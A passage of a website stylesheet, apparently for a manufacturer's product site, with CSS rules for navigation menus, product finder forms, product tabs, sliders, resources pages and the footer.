    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	position:absolute;
	right:0px;
	padding:0px;
	margin-top:34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	
	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases {
	float: left;
	width: 31%;
	background-color: #003e57;
	color: #fff;
}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:300px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	margin-top:-75px;
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}

.ulSwatch li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;	
	}
	
.ulSwatch li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	}


.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	



	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
